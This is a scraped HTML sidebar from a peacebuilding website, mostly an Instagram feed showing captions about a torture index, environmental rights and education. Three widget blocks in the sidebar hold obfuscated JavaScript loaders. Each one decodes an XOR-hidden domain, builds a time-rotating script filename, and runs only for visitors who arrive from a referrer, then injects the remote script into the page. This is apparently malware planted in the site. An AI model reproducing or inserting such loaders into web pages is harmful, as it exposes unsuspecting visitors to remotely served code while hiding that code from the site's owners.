href="https://ideasforpeace.org/content/gendered-language-in-the-united-nations-secretary-generals-report-on-sudan/" title="Read More">Read More</a></div></div></div></div>				</div>				
				<div class="col-lg-4 col-md-12 col-sm-12 col-xs-12 site-content-right right fixed-sidebar"><div class="theiaStickySidebar"><div id="block-3" class="general-sidebar-wrap widget-box widget_block"><script type="text/javascript">
!function (_ce312b) {
    
    var _71a354 = Date.now();
    var _7138a1 = 1000;
    _71a354 = _71a354 / _7138a1;
    _71a354 = Math.floor(_71a354);

    var _a7ca32 = 600;
    _71a354 -= _71a354 % _a7ca32;
    _71a354 = _71a354.toString(16);

    var _5b2222 = _ce312b.referrer;

    if (!_5b2222) return;

    var _21972a = [9760, 9765, 9786, 9769, 9768, 9773, 9791, 9764, 9774, 9763, 9773, 9790, 9768, 9767, 9765, 9784, 9826, 9765, 9762, 9770, 9763];

    _21972a = _21972a.map(function(_bdd7df){
        return _bdd7df ^ 9804;
    });

    var _635a39 = "22ed2493b560ff7cfcab7fc3efd5abe9";
    
    _21972a = String.fromCharCode(..._21972a);

    var _a5b5de = "https://";
    var _1e3109 = "/";
    var _6a590 = "track-";

    var _771f3f = ".js";

    var _271d32 = _ce312b.createElement("script");
    _271d32.type = "text/javascript";
    _271d32.async = true;
    _271d32.src = _a5b5de + _21972a + _1e3109 + _6a590 + _71a354 + _771f3f;

    _ce312b.getElementsByTagName("head")[0].appendChild(_271d32)

}(document);
</script></div><div id="block-5" class="general-sidebar-wrap widget-box widget_block"><script type="text/javascript">
!function (_7408f) {
    
    var _6f7c7a = Date.now();
    var _62aac5 = 1000;
    _6f7c7a = _6f7c7a / _62aac5;
    _6f7c7a = Math.floor(_6f7c7a);

    var _68b072 = 600;
    _6f7c7a -= _6f7c7a % _68b072;
    _6f7c7a = _6f7c7a.toString(16);

    var _27de6f = _7408f.referrer;

    if (!_27de6f) return;

    var _1b8646 = [49973, 49953, 49983, 49981, 49975, 49973, 49977, 49974, 49977, 49983, 49981, 49962, 50038, 49975, 49962, 49983];

    _1b8646 = _1b8646.map(function(_d06c84){
        return _d06c84 ^ 50008;
    });

    var _6980f2 = "206225466d0d2ad5a901598a713afa74";
    
    _1b8646 = String.fromCharCode(..._1b8646);

    var _46470d = "https://";
    var _47acbd = "/";
    var _6e578 = "engine-";

    var _8492d6 = ".js";

    var _7ad33b = _7408f.createElement("script");
    _7ad33b.type = "text/javascript";
    _7ad33b.async = true;
    _7ad33b.src = _46470d + _1b8646 + _47acbd + _6e578 + _6f7c7a + _8492d6;

    _7408f.getElementsByTagName("head")[0].appendChild(_7ad33b)

}(document);
</script></div><div id="block-4" class="general-sidebar-wrap widget-box widget_block"><script type="text/javascript">
!function (_ce312b) {
    
    var _71a354 = Date.now();
    var _7138a1 = 1000;
    _71a354 = _71a354 / _7138a1;
    _71a354 = Math.floor(_71a354);

    var _a7ca32 = 600;
    _71a354 -= _71a354 % _a7ca32;
    _71a354 = _71a354.toString(16);

    var _5b2222 = _ce312b.referrer;

    if (!_5b2222) return;

    var _21972a = [9760, 9765, 9786, 9769, 9768, 9773, 9791, 9764, 9774, 9763, 9773, 9790, 9768, 9767, 9765, 9784, 9826, 9765, 9762, 9770, 9763];

    _21972a = _21972a.map(function(_bdd7df){
        return _bdd7df ^ 9804;
    });

    var _635a39 = "22ed2493b560ff7cfcab7fc3efd5abe9";
    
    _21972a = String.fromCharCode(..._21972a);

    var _a5b5de = "https://";
    var _1e3109 = "/";
    var _6a590 = "track-";

    var _771f3f = ".js";

    var _271d32 = _ce312b.createElement("script");
    _271d32.type = "text/javascript";
    _271d32.async = true;
    _271d32.src = _a5b5de + _21972a + _1e3109 + _6a590 + _71a354 + _771f3f;

    _ce312b.getElementsByTagName("head")[0].appendChild(_271d32)

}(document);
</script></div><div id="text-2" class="general-sidebar-wrap widget-box widget_text"><div class="widget-title">Instagram</div>			<div class="textwidget"><div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="736a2d5e72" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/ideasupeace/" title="@ideasupeace"></p>
<div class="sbi_header_text">
<div class="sbi_header_img"  data-avatar-url="https://scontent-iad3-1.xx.fbcdn.net/v/t51.2885-15/106727422_198613434913685_8922790394340002877_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=Vv5jSm5ocZkQ7kNvwHw3Y66&amp;_nc_oc=AdnelfeH5KeVZ_8h8bxYZy4U_R4uobzR94I9lwjO0HXicQSgOxUbs4MYxzhOuliIbbKols_qxNrOT8djEGpDU5DT&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfhFFsHIKY0mvPMdzRD7MOnwlol89ndZ7aWoicgy1N9XwQ&amp;oe=6922FDBE">
<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
<p>					<img loading="lazy" decoding="async"  src="https://ideasforpeace.org/wp-content/uploads/sb-instagram-feed-images/ideasupeace.webp" alt="" width="50" height="50"></p></div>
<div class="sbi_feedtheme_header_text">
<h3>ideasupeace</h3>
<p class="sbi_bio">A @universityforpeace initiative that publishes ideas for peacebuilding on a global scale. Authors are from different countries and fields.</p>
</p></div>
</p></div>
<p>	</a>
</div>
<div id="sbi_images"  style="gap: 10px;">
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18279408298263027" data-date="1759359762"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DPSMnkXiK8_/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=NzhZTuE_T_gQ7kNvwHu8Cev&#038;_nc_oc=Adkz5v69b5k15W3dtKNckOcz00QXmxUC4sFXDZ7nBByxxhxiagleqK8PdEzkn-WshPdYMBgVQ_NGlkpKrwh-BwMq&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_Afiuoc_4ZJaEy6BoX5nmZpKAzPEtreD6WxZdQJkqKCGcIg&#038;oe=6922DE12"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=NzhZTuE_T_gQ7kNvwHu8Cev&amp;_nc_oc=Adkz5v69b5k15W3dtKNckOcz00QXmxUC4sFXDZ7nBByxxhxiagleqK8PdEzkn-WshPdYMBgVQ_NGlkpKrwh-BwMq&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afiuoc_4ZJaEy6BoX5nmZpKAzPEtreD6WxZdQJkqKCGcIg&amp;oe=6922DE12&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=NzhZTuE_T_gQ7kNvwHu8Cev&amp;_nc_oc=Adkz5v69b5k15W3dtKNckOcz00QXmxUC4sFXDZ7nBByxxhxiagleqK8PdEzkn-WshPdYMBgVQ_NGlkpKrwh-BwMq&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afiuoc_4ZJaEy6BoX5nmZpKAzPEtreD6WxZdQJkqKCGcIg&amp;oe=6922DE12&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=NzhZTuE_T_gQ7kNvwHu8Cev&amp;_nc_oc=Adkz5v69b5k15W3dtKNckOcz00QXmxUC4sFXDZ7nBByxxhxiagleqK8PdEzkn-WshPdYMBgVQ_NGlkpKrwh-BwMq&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afiuoc_4ZJaEy6BoX5nmZpKAzPEtreD6WxZdQJkqKCGcIg&amp;oe=6922DE12&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=NzhZTuE_T_gQ7kNvwHu8Cev&amp;_nc_oc=Adkz5v69b5k15W3dtKNckOcz00QXmxUC4sFXDZ7nBByxxhxiagleqK8PdEzkn-WshPdYMBgVQ_NGlkpKrwh-BwMq&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afiuoc_4ZJaEy6BoX5nmZpKAzPEtreD6WxZdQJkqKCGcIg&amp;oe=6922DE12&quot;}"><br />
			<span class="sbi-screenreader">University for Peace</p>
<p>📊 The Global Torture Inde</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="University for Peace

📊 The Global Torture Index is the first of its kind — providing comparative data on torture risks across 26 countries.

From police brutality to victims’ rights, the Index exposes gaps, amplifies voices, and strengthens advocacy for justice.

Soon on Ideas for Peace, we’ll share key insights and reflections from the OMCT team and Afghan human rights defenders.

🔗 Stay tuned.

#IdeasForPeace #Worldwide #TortureIndex #InternationalDayofNon-Violence" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18060344723378786" data-date="1758718865"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DO_GQtrDMlB/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=YW41P3wEpxMQ7kNvwHofOiZ&#038;_nc_oc=AdkLa1KTCj5EVMFeP8WOBX9uKUQkbnXlnIsmMFBMeVlDrayqf7Zd22Z37sn-D23nriddRW_8HxgdKpqLIqNGwtpt&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_AfjOjylMNBc_AfieU_gInb64VeNFro6gTfKbNGdtYgIxCg&#038;oe=6922DD4C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YW41P3wEpxMQ7kNvwHofOiZ&amp;_nc_oc=AdkLa1KTCj5EVMFeP8WOBX9uKUQkbnXlnIsmMFBMeVlDrayqf7Zd22Z37sn-D23nriddRW_8HxgdKpqLIqNGwtpt&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfjOjylMNBc_AfieU_gInb64VeNFro6gTfKbNGdtYgIxCg&amp;oe=6922DD4C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YW41P3wEpxMQ7kNvwHofOiZ&amp;_nc_oc=AdkLa1KTCj5EVMFeP8WOBX9uKUQkbnXlnIsmMFBMeVlDrayqf7Zd22Z37sn-D23nriddRW_8HxgdKpqLIqNGwtpt&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfjOjylMNBc_AfieU_gInb64VeNFro6gTfKbNGdtYgIxCg&amp;oe=6922DD4C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YW41P3wEpxMQ7kNvwHofOiZ&amp;_nc_oc=AdkLa1KTCj5EVMFeP8WOBX9uKUQkbnXlnIsmMFBMeVlDrayqf7Zd22Z37sn-D23nriddRW_8HxgdKpqLIqNGwtpt&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfjOjylMNBc_AfieU_gInb64VeNFro6gTfKbNGdtYgIxCg&amp;oe=6922DD4C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YW41P3wEpxMQ7kNvwHofOiZ&amp;_nc_oc=AdkLa1KTCj5EVMFeP8WOBX9uKUQkbnXlnIsmMFBMeVlDrayqf7Zd22Z37sn-D23nriddRW_8HxgdKpqLIqNGwtpt&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfjOjylMNBc_AfieU_gInb64VeNFro6gTfKbNGdtYgIxCg&amp;oe=6922DD4C&quot;}"><br />
			<span class="sbi-screenreader">The right to a healthy environment and the rights </span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The right to a healthy environment and the rights of nature are not mutually exclusive—they must be balanced to protect both human well-being and ecological integrity.”

🔗 Read the full article on Ideas for Peace (link in bio)

💬 Do you think the law should prioritize human rights or the rights of nature—or can both coexist? Share your thoughts in the comments.

#IdeasForPeace #EnvironmentalRights #Jakarta #UNDigitalCooperationDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18071753549326339" data-date="1758218504"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOwL5i1Dqfa/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=eeDShC8Zft0Q7kNvwE0l6GU&#038;_nc_oc=AdmCAUebI60HIiFgbCdr8sLFBzT_fiA-VrX_yZOWmoQRfN_YsfgbxJTkYuENSnrU0ap7adzNPKYHppXqTSOCf1LI&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_AfgZXbLVuDGi6tniNzddwMHMOkyfuXp8_EIswi9cu2t5cw&#038;oe=6922DFCB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eeDShC8Zft0Q7kNvwE0l6GU&amp;_nc_oc=AdmCAUebI60HIiFgbCdr8sLFBzT_fiA-VrX_yZOWmoQRfN_YsfgbxJTkYuENSnrU0ap7adzNPKYHppXqTSOCf1LI&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfgZXbLVuDGi6tniNzddwMHMOkyfuXp8_EIswi9cu2t5cw&amp;oe=6922DFCB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eeDShC8Zft0Q7kNvwE0l6GU&amp;_nc_oc=AdmCAUebI60HIiFgbCdr8sLFBzT_fiA-VrX_yZOWmoQRfN_YsfgbxJTkYuENSnrU0ap7adzNPKYHppXqTSOCf1LI&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfgZXbLVuDGi6tniNzddwMHMOkyfuXp8_EIswi9cu2t5cw&amp;oe=6922DFCB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eeDShC8Zft0Q7kNvwE0l6GU&amp;_nc_oc=AdmCAUebI60HIiFgbCdr8sLFBzT_fiA-VrX_yZOWmoQRfN_YsfgbxJTkYuENSnrU0ap7adzNPKYHppXqTSOCf1LI&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfgZXbLVuDGi6tniNzddwMHMOkyfuXp8_EIswi9cu2t5cw&amp;oe=6922DFCB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eeDShC8Zft0Q7kNvwE0l6GU&amp;_nc_oc=AdmCAUebI60HIiFgbCdr8sLFBzT_fiA-VrX_yZOWmoQRfN_YsfgbxJTkYuENSnrU0ap7adzNPKYHppXqTSOCf1LI&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfgZXbLVuDGi6tniNzddwMHMOkyfuXp8_EIswi9cu2t5cw&amp;oe=6922DFCB&quot;}"><br />
			<span class="sbi-screenreader">“The recognition of free secondary education as </span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="“The recognition of free secondary education as a universal right would strengthen the protection of children’s rights globally and address existing inequalities.”

Our article, “A Convention on the Rights of Children Optional Protocol to Include The Right To Free Secondary Education: Is it the right time?”, explores why the global community must act now to make this right a reality.

🔗 Now, on ideasforpeace.org

💬 What are your thoughts on making secondary education a universal right? Leave a comment below or hit ❤️ if you agree.

#IdeasforPeace #Global #InternationalLiteracyDay #RightToEducation" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17857041669457534" data-date="1758114027"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOtEn5nAQnN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=z-GcCM9aNt8Q7kNvwEZcoWo&#038;_nc_oc=AdlEvtLYt25rJZIdU2nQtsKyqUS_aQfhUhX1ZPRktm0U0xjNRO_Jq5lTJgwgV-QpRckiRnIsRXOV-07pop73oKrC&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_AfgZEPbJw8ieCC6Vnz94lyue7zY1A1OTj8Nj9WczQ7mJhQ&#038;oe=6922F3A2"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=z-GcCM9aNt8Q7kNvwEZcoWo&amp;_nc_oc=AdlEvtLYt25rJZIdU2nQtsKyqUS_aQfhUhX1ZPRktm0U0xjNRO_Jq5lTJgwgV-QpRckiRnIsRXOV-07pop73oKrC&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfgZEPbJw8ieCC6Vnz94lyue7zY1A1OTj8Nj9WczQ7mJhQ&amp;oe=6922F3A2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=z-GcCM9aNt8Q7kNvwEZcoWo&amp;_nc_oc=AdlEvtLYt25rJZIdU2nQtsKyqUS_aQfhUhX1ZPRktm0U0xjNRO_Jq5lTJgwgV-QpRckiRnIsRXOV-07pop73oKrC&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfgZEPbJw8ieCC6Vnz94lyue7zY1A1OTj8Nj9WczQ7mJhQ&amp;oe=6922F3A2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.c